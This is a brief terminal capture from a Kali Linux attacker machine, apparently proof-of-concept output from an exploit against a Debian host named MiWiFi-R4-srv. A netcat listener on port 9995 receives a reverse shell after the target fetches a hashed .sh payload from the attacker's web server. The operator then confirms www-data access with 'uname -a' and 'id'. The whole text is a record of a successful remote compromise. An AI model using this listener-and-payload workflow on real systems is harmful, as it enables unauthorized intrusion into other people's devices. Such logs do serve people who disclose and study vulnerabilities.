 root@kali:~/software# nc -lvvp 9995
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9995
Ncat: Listening on 0.0.0.0:9995
192.168.31.116 - - [26/May/2020 11:46:22] "GET /1c66b2e0cff58ba17b3f9a1994eb8c55.sh HTTP/1.0"
200 -
Ncat: Connection from 192.168.31.116.
Ncat: Connection from 192.168.31.116:38224.
uname -a
Linux MiWiFi-R4-srv 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64 GNU/Linux
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)